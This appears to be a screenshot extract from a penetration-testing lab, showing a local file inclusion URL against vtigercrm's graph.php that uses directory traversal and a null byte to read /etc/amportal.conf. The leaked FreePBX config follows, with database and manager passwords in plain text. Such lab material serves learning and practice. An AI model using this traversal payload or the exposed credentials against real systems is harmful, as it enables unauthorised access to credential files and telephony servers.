 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... CrackStation - Online ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel... JSON Web Tokens - j...
1 # This file is part of FreePBX.
2 #
3 # FreePBX is free software: you can redistribute it and/or modify
4 # it under the terms of the GNU General Public License as published by
5 # the Free Software Foundation, either version 2 of the License, or
6 # (at your option) any later version.
7 #
8 # FreePBX is distributed in the hope that it will be useful,
9 # but WITHOUT ANY WARRANTY; without even the implied warranty of
10 # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
11 # GNU General Public License for more details.
12 #
13 # You should have received a copy of the GNU General Public License
14 # along with FreePBX. If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40